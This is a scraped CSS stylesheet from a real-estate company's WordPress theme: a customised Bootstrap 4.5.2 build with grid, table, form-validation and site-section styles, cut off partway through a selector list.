        width: 60%;
        margin: 0 auto;
    }
    .img-disclaimer {
        bottom: 1rem;
    }
}
@media screen and (max-width: 600px) {
    .projects .project-overview .wrapper .media.slider_media {
        min-height: 35vh;
    }
    .modal-content {
        width: 90%;
    }
    .enquiryModal .lnt-modal__dialog {
        width: 90%;
        height: 90%;
    }
    .enquiryModal .form-modal .form-group .lnt-btn {
        max-width: 300px;
        font-size: 1.8rem;
        margin: 1em auto auto;
        min-width: auto;
        width: 90%;
    }
    .enquiryModal .form-modal .form-group .form-group .align-items-center {
        text-align: center;
    }
}
@media only screen and (max-width: 600px) {
    .d-desktop-hide {
        display: block !important;
    }
    .d-mobile-hide {
        display: none !important;
    }
}
@media screen and (min-width: 1024px) {
    span.plusButton {
        display: none;
    }
    .menu-items .dropdown-menu {
        position: absolute;
        left: 100% !important;
        top: 0;
        width: 100%;
        padding: 0;
        margin: 0;
        border: 0;
    }
    .dropdown-submenu:hover > .dropdown-menu,
    .dropdown:hover > .dropdown-menu {
        display: block;
        margin-top: 0;
    }
}
@media only screen and (max-width: 992px) {
    .sf-bot-icon {
        display: none !important;
    }
}
@media screen and (max-width: 1024px) {
    #siteHeader .search .btn-close {
        right: 35%;
    }
    #siteHeader .search .search-wrapper .search-input input {
        max-width: 55%;
    }
}
.postid-26041 .exclusive-residences .container {
    text-align: center;
}
.postid-26041 .exclusive-residences .lnt-btn {
    display: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.lntrealty.com/wp-content/themes/lntrealty/assets/css/custom_25_01.css?ver=25.01.10
body_size: 74132
content:
/*!
 * Bootstrap v4.5.2 (https://getbootstrap.com/)
 * Copyright 2011-2020 The Bootstrap Authors
 * Copyright 2011-2020 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
@import url(../fonts/Din/stylesheet.css);
@import url(../fonts/Gotham/stylesheet.css);

.col,
.img-fluid,
.img-thumbnail,
legend {
    max-width: 100%;
}

.lts-100,
.popover,
.tooltip {
    letter-spacing: normal;
}

.input-group-text input[type="checkbox"],
.input-group-text input[type="radio"],
.list-group-horizontal>.list-group-item.active,
dl,
h1,
h2,
h3,
h4,
h5,
h6,
ol,
p,
ul {
    margin-top: 0;
}

.blockquote,
.form-group,
address,
dl,
hr,
ol,
p,
pre,
ul {
    margin-bottom: 1rem;
}

body,
caption {
    text-align: left;
}

.bs-popover-auto[x-placement^="top"],
.bs-popover-top,
dd,
label {
    margin-bottom: 0.5rem;
}

pre,
textarea {
    overflow: auto;
}

article,
aside,
figcaption,
figure,
footer,
header,
hgroup,
legend,
main,
nav,
section {
    display: block;
}

address,
legend {
    line-height: inherit;
}

progress,
sub,
sup {
    vertical-align: baseline;
}

button,
hr,
input {
    overflow: visible;
}

.alert-link,
.badge,
.close,
dt,
kbd kbd {
    font-weight: 700;
}

.img-fluid,
select.form-control[multiple],
select.form-control[size],
textarea.form-control {
    height: auto;
}

.btn.focus,
.btn:focus,
.custom-control-input:focus~.custom-control-label::before,
.form-control:focus {
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.dropdown-menu,
.nav,
.navbar-nav {
    list-style: none;
}

.badge,
.dropdown-header,
.dropdown-item,
.dropdown-toggle,
.input-group-text,
.navbar-brand,
.progress-bar {
    white-space: nowrap;
}

.accordion .card .card-body,
.accordion .card .card-header .btn-link,
.gmap .mapInfoWindow .content .info .desc,
.gmap .mapInfoWindow .content .info .title {
    font-family: Gotham;
    font-style: normal;
    font-variant: normal;
}

#siteHeader .lt-navbar ul li a,
#siteHeader .nav ul li a,
#siteHeader .sidebar.rounded ul li a {
    width: 4.16667rem;
    height: 4.16667rem;
}

.slick-slider,
html {
    -webkit-tap-highlight-color: transparent;
}

:root {
    --blue: #007bff;
    --indigo: #6610f2;
    --purple: #6f42c1;
    --pink: #e83e8c;
    --red: #dc3545;
    --orange: #fd7e14;
    --yellow: #ffc107;
    --green: #28a745;
    --teal: #20c997;
    --cyan: #17a2b8;
    --white: #fff;
    --gray: #6c757d;
    --gray-dark: #343a40;
    --primary: #007bff;
    --secondary: #6c757d;
    --success: #28a745;
    --info: #17a2b8;
    --warning: #ffc107;
    --danger: #dc3545;
    --light: #f8f9fa;
    --dark: #343a40;
    --breakpoint-xs: 0;
    --breakpoint-sm: 576px;
    --breakpoint-md: 768px;
    --breakpoint-lg: 992px;
    --breakpoint-xl: 1200px;
    --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

*,
::after,
::before {
    box-sizing: border-box;
}

html {
    -webkit-text-size-adjust: 100%;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    background-color: #fff;
}

[tabindex="-1"]:focus:not(:focus-visible) {
    outline: 0 !important;
}

abbr[data-original-title],
abbr[title] {
    text-decoration: underline;
    text-decoration: underline dotted;
    cursor: help;
    border-bottom: 0;
    text-decoration-skip-ink: none;
}

.btn:not(:disabled):not(.disabled),
.cursor-pointer,
[role="button"],
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled),
summary {
    cursor: pointer;
}

address {
    font-style: normal;
}

#siteHeader .search .search-results .search-items .search-item:last-child,
.btn-group-toggle>.btn,
.btn-group-toggle>.btn-group>.btn,
.card-text:last-child,
.form-check-label,
.modal-title,
ol ol,
ol ul,
ul ol,
ul ul {
    margin-bottom: 0;
}

#siteHeader .lt-navbar ul li a.menu-icon:hover img,
.dropdown-toggle-split::after,
.dropdown-toggle:empty::after,
.dropleft .dropdown-toggle:empty::after,
.dropright .dropdown-toggle-split::after,
.dropright .dropdown-toggle:empty::after,
.dropup .dropdown-toggle-split::after,
.dropup .dropdown-toggle:empty::after,
.projects .location-view .wrapper .content-wrapper .content .locations .location ul,
dd {
    margin-left: 0;
}

blockquote,
figure {
    margin: 0 0 1rem;
}

b,
strong {
    font-weight: bolder;
}

sub,
sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
}

.btn,
img,
svg {
    vertical-align: middle;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

a {
    color: #007bff;
    text-decoration: none;
    background-color: transparent;
}

.btn-link:hover,
a:hover {
    color: #0056b3;
    text-decoration: underline;
}

.breadcrumb-item+.breadcrumb-item:hover::before,
.btn-link,
.btn:hover,
.card-link:hover,
.nav-link:focus,
.nav-link:hover,
.navbar-brand:focus,
.navbar-brand:hover,
.navbar-toggler:focus,
.navbar-toggler:hover,
a.badge:focus,
a.badge:hover {
    text-decoration: none;
}

a:not([href]):not([class]),
a:not([href]):not([class]):hover {
    color: inherit;
    text-decoration: none;
}

code,
kbd,
pre,
samp {
    font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
    font-size: 1em;
}

img {
    border-style: none;
}

#siteHeader .lt-navbar ul li a.overflow-hidden,
.accordion>.card,
.modal-open,
.progress,
.progress-bar,
svg {
    overflow: hidden;
}

table {
    border-collapse: collapse;
}

caption {
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    color: #6c757d;
    caption-side: bottom;
}

th {
    text-align: inherit;
}

.figure,
.list-inline-item,
label,
output {
    display: inline-block;
}

.list-group-flush,
button {
    border-radius: 0;
}

button:focus {
    outline: dotted 1px;
    outline: -webkit-focus-ring-color auto 5px;
}

button,
input,
optgroup,
select,
textarea {
    margin: 0;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

button,
select {
    text-transform: none;
}

select {
    word-wrap: normal;
}

.card,
.popover,
.tooltip,
code {
    word-wrap: break-word;
}

[type="button"],
[type="reset"],
[type="submit"],
button {
    -webkit-appearance: button;
}

[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
    padding: 0;
    border-style: none;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

textarea {
    resize: vertical;
}

fieldset {
    min-width: 0;
    padding: 0;
    margin: 0;
    border: 0;
}

.figure-img,
legend {
    margin-bottom: 0.5rem;
}

legend {
    width: 100%;
    padding: 0;
    font-size: 1.5rem;
    color: inherit;
    white-space: normal;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

[type="search"] {
    outline-offset: -2px;
    -webkit-appearance: none;
}

[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

::-webkit-file-upload-button {
    font: inherit;
    -webkit-appearance: button;
}

.display-1,
.display-2,
.display-3,
.display-4 {
    line-height: 1.2;
}

.custom-range,
.custom-select,
input[type="date"].form-control,
input[type="datetime-local"].form-control,
input[type="month"].form-control,
input[type="time"].form-control {
    appearance: none;
}

summary {
    display: list-item;
}

.collapse:not(.show),
template {
    display: none;
}

.d-none,
[hidden] {
    display: none !important;
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
    margin-bottom: 0.5rem;
    font-weight: 500;
    line-height: 1.2;
}

.display-1,
.display-2,
.display-3,
.display-4,
.lead {
    font-weight: 300;
}

.h1,
h1 {
    font-size: 2.5rem;
}

.h2,
h2 {
    font-size: 2rem;
}

.h3,
h3 {
    font-size: 1.75rem;
}

#contact-us label,
.h4,
h4 {
    font-size: 1.5rem;
}

.blockquote,
.h5,
.lead,
h5 {
    font-size: 1.25rem;
}

.h6,
h6 {
    font-size: 1rem;
}

.display-1 {
    font-size: 6rem;
}

.display-2 {
    font-size: 5.5rem;
}

.display-3 {
    font-size: 4.5rem;
}

.display-4 {
    font-size: 3.5rem;
}

.btn,
.btn-link,
.dropdown-item,
.form-control,
.small,
footer .guide h5 a,
small {
    font-weight: 400;
}

hr {
    box-sizing: content-box;
    height: 0;
    margin-top: 1rem;
    border: 0;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.small,
small {
    font-size: 80%;
}

code,
kbd,
pre {
    font-size: 87.5%;
}

.mark,
mark {
    padding: 0.2em;
    background-color: #fcf8e3;
}

.list-inline,
.list-unstyled {
    padding-left: 0;
    list-style: none;
}

.bs-popover-auto[x-placement^="left"],
.bs-popover-left,
.list-inline-item:not(:last-child) {
    margin-right: 0.5rem;
}

.initialism {
    font-size: 90%;
    text-transform: uppercase;
}

.popover,
.tooltip {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    font-style: normal;
    text-transform: none;
    word-break: normal;
    word-spacing: normal;
    line-break: auto;
    white-space: normal;
}

.blockquote-footer {
    display: block;
    font-size: 80%;
    color: #6c757d;
}

.blockquote-footer::before {
    content: "\2014\00A0";
}

.img-thumbnail {
    padding: 0.25rem;
    background-color: #fff;
    border: 1px solid #dee2e6;
    border-radius: 0.25rem;
    height: auto;
}

.figure-img {
    line-height: 1;
}

.figure-caption {
    font-size: 90%;
    color: #6c757d;
}

.alert-heading,
a>code,
pre code {
    color: inherit;
}

code {
    color: #e83e8c;
}

kbd {
    padding: 0.2rem 0.4rem;
    color: #fff;
    background-color: #212529;
    border-radius: 0.2rem;
}

.btn:hover,
.table,
pre {
    color: #212529;
}

kbd kbd {
    padding: 0;
    font-size: 100%;
}

pre {
    margin-top: 0;
    -ms-overflow-style: scrollbar;
    display: block;
}

pre code {
    font-size: inherit;
    word-break: normal;
}

.pre-scrollable {
    max-height: 340px;
    overflow-y: scroll;
}

.container,
.container-fluid,
.container-lg,
.container-md,
.container-sm,
.container-xl {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

.row {
    display: flex;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}

.card>hr,
.no-gutters {
    margin-right: 0;
    margin-left: 0;
}

.form-control-plaintext.form-control-lg,
.form-control-plaintext.form-control-sm,
.navbar-nav .nav-link,
.no-gutters>.col,
.no-gutters>[class*="col-"] {
    padding-right: 0;
    padding-left: 0;
}

.col,
.col-1,
.col-10,
.col-11,
.col-12,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-auto,
.col-lg,
.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-auto,
.col-md,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-auto,
.col-sm,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-auto,
.col-xl,
.col-xl-1,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-auto {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
}

.col {
    flex-basis: 0;
    flex-grow: 1;
}

.col-12,
.row-cols-1>* {
    flex: 0 0 100%;
    max-width: 100%;
}

.col-6,
.row-cols-2>* {
    flex: 0 0 50%;
    max-width: 50%;
}

.col-4,
.row-cols-3>* {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
}

.col-3,
.row-cols-4>* {
    flex: 0 0 25%;
    max-width: 25%;
}

.row-cols-5>* {
    flex: 0 0 20%;
    max-width: 20%;
}

.col-2,
.row-cols-6>* {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
}

.col-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
}

.col-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
}

.col-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
}

.col-7,
.project-landing .portfolio .wrapper .tab-pills li.cta .lnt-btn,
.projects .project-gallery .wrapper .tab-pills li.cta .lnt-btn {
    max-width: auto;
}

.col-7 {
    flex: 0 0 58.33333%;
}

.col-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
}

.col-9 {
    flex: 0 0 75%;
    max-width: 75%;
}

.col-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
}

.col-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
}

.order-first {
    order: -1;
}

.order-last {
    order: 13;
}

.order-0 {
    order: 0;
}

.home .discover-stories .wrapper .slider,
.order-1 {
    order: 1;
}

.order-2,
.projects .location-view .wrapper .content-wrapper .content .discover {
    order: 2;
}

.order-3 {
    order: 3;
}

.order-4 {
    order: 4;
}

.order-5 {
    order: 5;
}

.order-6 {
    order: 6;
}

.order-7 {
    order: 7;
}

.order-8 {
    order: 8;
}

.order-9 {
    order: 9;
}

.order-10 {
    order: 10;
}

.order-11 {
    order: 11;
}

.order-12 {
    order: 12;
}

.offset-1 {
    margin-left: 8.33333%;
}

.offset-2 {
    margin-left: 16.66667%;
}

.offset-3 {
    margin-left: 25%;
}

.offset-4 {
    margin-left: 33.33333%;
}

.offset-5 {
    margin-left: 41.66667%;
}

.offset-6 {
    margin-left: 50%;
}

.offset-7 {
    margin-left: 58.33333%;
}

.offset-8 {
    margin-left: 66.66667%;
}

.offset-9 {
    margin-left: 75%;
}

.offset-10 {
    margin-left: 83.33333%;
}

.offset-11 {
    margin-left: 91.66667%;
}

.table {
    width: 100%;
    margin-bottom: 1rem;
}

.table td,
.table th {
    padding: 0.75rem;
    vertical-align: top;
    border-top: 1px solid #dee2e6;
}

.table thead th {
    vertical-align: bottom;
    border-bottom: 2px solid #dee2e6;
}

.table tbody+tbody {
    border-top: 2px solid #dee2e6;
}

.table-sm td,
.table-sm th {
    padding: 0.3rem;
}

.table-bordered,
.table-bordered td,
.table-bordered th {
    border: 1px solid #dee2e6;
}

.table-bordered thead td,
.table-bordered thead th {
    border-bottom-width: 2px;
}

.table-borderless tbody+tbody,
.table-borderless td,
.table-borderless th,
.table-borderless thead th,
.table-dark.table-bordered,
.table-responsive>.table-bordered {
    border: 0;
}

.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(0, 0, 0, 0.05);
}

.table-hover tbody tr:hover {
    color: #212529;
    background-color: rgba(0, 0, 0, 0.075);
}

.table-primary,
.table-primary>td,
.table-primary>th {
    background-color: #b8daff;
}

.table-primary tbody+tbody,
.table-primary td,
.table-primary th,
.table-primary thead th {
    border-color: #7abaff;
}

.table-hover .table-primary:hover,
.table-hover .table-primary:hover>td,
.table-hover .table-primary:hover>th {
    background-color: #9fcdff;
}

.table-secondary,
.table-secondary>td,
.table-secondary>th {
    background-color: #d6d8db;
}

.table-secondary tbody+tbody,
.table-secondary td,
.table-secondary th,
.table-secondary thead th {
    border-color: #b3b7bb;
}

.table-hover .table-secondary:hover,
.table-hover .table-secondary:hover>td,
.table-hover .table-secondary:hover>th {
    background-color: #c8cbcf;
}

.table-success,
.table-success>td,
.table-success>th {
    background-color: #c3e6cb;
}

.table-success tbody+tbody,
.table-success td,
.table-success th,
.table-success thead th {
    border-color: #8fd19e;
}

.table-hover .table-success:hover,
.table-hover .table-success:hover>td,
.table-hover .table-success:hover>th {
    background-color: #b1dfbb;
}

.table-info,
.table-info>td,
.table-info>th {
    background-color: #bee5eb;
}

.table-info tbody+tbody,
.table-info td,
.table-info th,
.table-info thead th {
    border-color: #86cfda;
}

.table-hover .table-info:hover,
.table-hover .table-info:hover>td,
.table-hover .table-info:hover>th {
    background-color: #abdde5;
}

.table-warning,
.table-warning>td,
.table-warning>th {
    background-color: #ffeeba;
}

.table-warning tbody+tbody,
.table-warning td,
.table-warning th,
.table-warning thead th {
    border-color: #ffdf7e;
}

.table-hover .table-warning:hover,
.table-hover .table-warning:hover>td,
.table-hover .table-warning:hover>th {
    background-color: #ffe8a1;
}

.table-danger,
.table-danger>td,
.table-danger>th {
    background-color: #f5c6cb;
}

.table-danger tbody+tbody,
.table-danger td,
.table-danger th,
.table-danger thead th {
    border-color: #ed969e;
}

.table-hover .table-danger:hover,
.table-hover .table-danger:hover>td,
.table-hover .table-danger:hover>th {
    background-color: #f1b0b7;
}

.table-light,
.table-light>td,
.table-light>th {
    background-color: #fdfdfe;
}

.table-light tbody+tbody,
.table-light td,
.table-light th,
.table-light thead th {
    border-color: #fbfcfc;
}

.table-hover .table-light:hover,
.table-hover .table-light:hover>td,
.table-hover .table-light:hover>th {
    background-color: #ececf6;
}

.table-dark,
.table-dark>td,
.table-dark>th {
    background-color: #c6c8ca;
}

.table-dark tbody+tbody,
.table-dark td,
.table-dark th,
.table-dark thead th {
    border-color: #95999c;
}

.table .thead-dark th,
.table-dark td,
.table-dark th,
.table-dark thead th {
    border-color: #454d55;
}

.table-hover .table-dark:hover,
.table-hover .table-dark:hover>td,
.table-hover .table-dark:hover>th {
    background-color: #b9bbbe;
}

.table-active,
.table-active>td,
.table-active>th,
.table-hover .table-active:hover,
.table-hover .table-active:hover>td,
.table-hover .table-active:hover>th {
    background-color: rgba(0, 0, 0, 0.075);
}

.badge-dark,
.table .thead-dark th,
.table-dark {
    background-color: #343a40;
    color: #fff;
}

.table .thead-light th {
    color: #495057;
    background-color: #e9ecef;
    border-color: #dee2e6;
}

.table-dark.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(255, 255, 255, 0.05);
}

.table-dark.table-hover tbody tr:hover {
    color: #fff;
    background-color: rgba(255, 255, 255, 0.075);
}

.table-responsive {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
}

.form-control {
    display: block;
    width: 100%;
    height: calc(1.5em + 0.75rem + 2px);
    padding: 0.375rem 0.75rem;
    font-size: 1rem !important;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.form-control::-ms-expand {
    background-color: transparent;
    border: 0;
}

.form-control:-moz-focusring {
    color: transparent;
    text-shadow: 0 0 0 #495057;
}

.form-control:focus {
    color: #495057;
    background-color: #fff;
    border-color: #80bdff;
    outline: 0;
}

.form-control::placeholder {
    color: #6c757d;
    opacity: 1;
}

.form-control:disabled,
.form-control[readonly] {
    background-color: #e9ecef;
    opacity: 1;
}

select.form-control:focus::-ms-value {
    color: #495057;
    background-color: #fff;
}

.btn-block,
.form-control-file,
.form-control-range {
    display: block;
    width: 100%;
}

.col-form-label {
    padding-top: calc(0.375rem + 1px);
    padding-bottom: calc(0.375rem + 1px);
    margin-bottom: 0;
    font-size: inherit;
    line-height: 1.5;
}

.col-form-label-lg {
    padding-top: calc(0.5rem + 1px);
    padding-bottom: calc(0.5rem + 1px);
    font-size: 1.25rem;
    line-height: 1.5;
}

.col-form-label-sm {
    padding-top: calc(0.25rem + 1px);
    padding-bottom: calc(0.25rem + 1px);
    font-size: 0.875rem;
    line-height: 1.5;
}

.form-control-plaintext {
    display: block;
    width: 100%;
    padding: 0.375rem 0;
    margin-bottom: 0;
    font-size: 1rem;
    line-height: 1.5;
    color: #212529;
    background-color: transparent;
    border: solid transparent;
    border-width: 1px 0;
}

.form-control-sm {
    height: calc(1.5em + 0.5rem + 2px);
    padding: 0.25rem 0.5rem;
    font-size: 0.875rem;
    line-height: 1.5;
    border-radius: 0.2rem;
}

.form-control-lg,
.input-group-lg>.custom-select,
.input-group-lg>.form-control:not(textarea) {
    height: calc(1.5em + 1rem + 2px);
}

.form-control-lg {
    padding: 0.5rem 1rem;
    font-size: 1.25rem;
    line-height: 1.5;
    border-radius: 0.3rem;
}

.form-text {
    display: block;
    margin-top: 0.25rem;
}

.form-row {
    display: flex;
    flex-wrap: wrap;
    margin-right: -5px;
    margin-left: -5px;
}

.form-row>.col,
.form-row>[class*="col-"] {
    padding-right: 5px;
    padding-left: 5px;
}

.form-check {
    position: relative;
    display: block;
    padding-left: 1.25rem;
}

.form-check-input {
    position: absolute;
    margin-top: 0.3rem;
    margin-left: -1.25rem;
}

.breadcrumb-item.active,
.custom-control-input:disabled~.custom-control-label,
.custom-control-input[disabled]~.custom-control-label,
.form-check-input:disabled~.form-check-label,
.form-check-input[disabled]~.form-check-label {
    color: #6c757d;
}

.form-check-inline {
    display: inline-flex;
    align-items: center;
    padding-left: 0;
    margin-right: 0.75rem;
}

.invalid-tooltip,
.valid-tooltip {
    position: absolute;
    z-index: 5;
    display: none;
    max-width: 100%;
    padding: 0.25rem 0.5rem;
    border-radius: 0.25rem;
    top: 100%;
    left: 0;
    line-height: 1.5;
}

.form-check-inline .form-check-input {
    position: static;
    margin-top: 0;
    margin-right: 0.3125rem;
    margin-left: 0;
}

.valid-feedback {
    display: none;
    width: 100%;
    margin-top: 0.25rem;
    font-size: 80%;
    color: #28a745;
}

.valid-tooltip {
    margin-top: 0.1rem;
    font-size: 0.875rem;
    color: #fff;
    background-color: rgba(40, 167, 69, 0.9);
}

.is-valid~.valid-feedback,
.is-valid~.valid-tooltip,
.was-validated :valid~.valid-feedback,
.was-validated :valid~.valid-tooltip {
    display: block;
}

.form-control.is-valid,
.was-validated .form-control:valid {
    border-color: #28a745;
    padding-right: calc(1.5em + 0.75rem);
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: right calc(0.375em + 0.1875rem) center;
    background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.form-control.is-valid:focus,
.was-validated .form-control:valid:focus {
    border-color: #28a745;
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.was-validated textarea.form-control:valid,
textarea.form-control.is-valid {
    padding-right: calc(1.5em + 0.75rem);
    background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}

.custom-select.is-valid,
.was-validated .custom-select:valid {
    border-color: #28a745;
    padding-right: calc(0.75em + 2.3125rem);
    background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right 0.75rem center/8px 10px no-repeat,
        url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") center right 1.75rem / calc(0.75em + 0.375rem) calc(0.75em + 0.375rem) no-repeat #fff;
}

.custom-select.is-valid:focus,
.was-validated .custom-select:valid:focus {
    border-color: #28a745;
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.form-check-input.is-valid~.form-check-label,
.was-validated .form-check-input:valid~.form-check-label {
    color: #28a745;
}

.form-check-input.is-valid~.valid-feedback,
.form-check-input.is-valid~.valid-tooltip,
.was-validated .form-check-input:valid~.valid-feedback,
.was-validated .form-check-input:valid~.valid-tooltip {
    display: block;
}

.custom-control-input.is-valid~.custom-control-label,
.was-validated .custom-control-input:valid~.custom-control-label {
    color: #28a745;
}

.custom-control-input.is-valid~.custom-control-label::before,
.was-validated .custom-control-input:valid~.custom-control-label::before {
    border-color: #28a745;
}

.custom-control-input.is-valid:checked~.custom-control-label::before,
.was-validated .custom-control-input:valid:checked~.custom-control-label::before {
    border-color: #34ce57;
    background-color: #34ce57;
}

.custom-control-input.is-valid:focus~.custom-control-label::before,
.was-validated .custom-control-input:valid:focus~.custom-control-label::before {
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before,
.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before {
    border-color: #28a745;
}

.custom-file-input.is-valid~.custom-file-label,
.was-validated .custom-file-input:valid~.custom-file-label {
    border-color: #28a745;
}

.custom-file-input.is-valid:focus~.custom-file-label,
.was-validated .custom-file-input:valid:focus~.custom-file-label {
    border-color: #28a745;
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.invalid-feedback {
    display: none;
    width: 100%;
    margin-top: 0.25rem;
    font-size: 80%;
    color: #dc3545;
}

.invalid-tooltip {
    margin-top: 0.1rem;
    font-size: 0.875rem;
    color: #fff;
    background-color: rgba(220, 53, 69, 0.9);
}

.about-ltr .achievements,
.about-ltr .achievements .wrapper .content-wrapper,
.about-ltr .assurance .wrapper,
.about-ltr .assurance .wrapper .content-wrapper,
.about-ltr .assurance .wrapper .content-wrapper .content,
.about-ltr .overview .wrapper,
.about-ltr .overview .wrapper .content-wrapper,
.about-ltr .philosophy .wrapper,
.about-ltr .philosophy .wrapper .content-wrapper,
.about-ltr .vision-mission,
.about-ltr .vision-mission .wrapper .content-wrapper,
.about-ltr .wrapper,
.about-ltr .wrapper .content-wrapper,
.accordion,
.alert,
.btn .badge,
.buyers-guide .accordion .wrapper,
.buyers-guide .buying-tools .wrapper,
.buyers-guide .buying-tools .wrapper .tab-pane,
.buyers-guide .overview .wrapper,
.buyers-guide .overview .wrapper .stats-wrapper .stats,
.buyers-guide .wrapper,
.buyers-guide .wrapper .content-wrapper,
.career .life-at-lnt .wrapper,
.career .life-at-lnt .wrapper .content-wrapper,
.career .life-at-lnt .wrapper .content-wrapper .stats-wrapper .stats,
.career .our-family .wrapper,
.career .our-family .wrapper .slider .slick-slide .media,
.career .overview .wrapper,
.career .overview .wrapper .media,
.career .testimonials-slider .wrapper,
.career .what-we-offer .wrapper,
.career .what-we-offer .wrapper .content-wrapper,
.career .why-work .wrapper,
.career .why-work .wrapper .stats-wrapper .stats,
.career .work-with-us .wrapper,
.career .work-with-us .wrapper .content-wrapper,
.career .wrapper,
.career .wrapper .content-wrapper,
.carousel,
.collapsing,
.csr .initiatives .wrapper,
.csr .initiatives .wrapper .slider .slick-slide .media,
.csr .overview .wrapper,
.csr .overview .wrapper .tab-content .tab-pane,
.csr .wrapper,
.csr .wrapper .content-wrapper,
.custom-radio-group.rect label,
.dropdown,
.dropleft,
.dropright,
.dropup,
.gmap .mapInfoWindow .content,
.home #ceoSpeaks .wrapper,
.home .wrapper,
.home .wrapper .content-wrapper,
.know-your-rera .definitions .wrapper,
.know-your-rera .faqs .wrapper,
.know-your-rera .faqs .wrapper .tab-pane,
.know-your-rera .overview .wrapper,
.know-your-rera .overview .wrapper .content-wrapper,
.know-your-rera .wrapper,
.know-your-rera .wrapper .content-wrapper,
.leadership .apex-team .wrapper,
.leadership .ceo-message .wrapper,
.leadership .team-at-work .wrapper,
.leadership .team-at-work .wrapper .slider .slick-slide .media,
.leadership .wrapper,
